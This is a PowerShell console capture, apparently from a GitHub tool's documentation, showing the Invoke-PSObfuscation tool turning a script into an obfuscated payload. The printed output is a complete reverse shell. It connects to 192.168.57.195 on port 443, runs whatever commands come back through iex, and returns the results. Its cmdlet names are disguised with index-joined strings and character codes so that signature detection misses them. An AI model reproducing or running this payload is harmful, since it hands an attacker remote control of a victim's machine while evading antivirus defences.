 PS C:\Users\Administrator\Desktop> Invoke-PSObfuscation -Path .\raw.ps1 -Port 443 -IPAddress 192.168.57.195 -Outfile .\obfuscated.ps1 -Cmdlets
>> Layer 0 Obfuscation
>> https://github.com/gh0x0st
[*] Converting into a single line
[*] Replacing cmdlets
[*] Writing payload to .\obfuscated.ps1
[*] Done
PS C:\Users\Administrator\Desktop> cat .\obfuscated.ps1
$client = & (("SFB74AwpmEjZ8ax3P1JGqUKOvdMI2o-0ibtCQlTHyghkVW9XYfDuLns5cNeRzr6")[57,58,6,30,23,33,10,58,56,34] -join '') System.Net.Sockets.TCPClient("192.168.57.195",443);
$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (& ([string]::join('', ( (78,101,119,45,79,
98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_}) -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | & (("z1xINypL6SdeibKcoRCkT7
t85DrgZnY-QOB9V02J4HFGvfasqWhjAwEPmlMu3UX")[33,59,22,31,9,22,26,12,29,27] -join '') );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII
).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
PS C:\Users\Administrator\Desktop>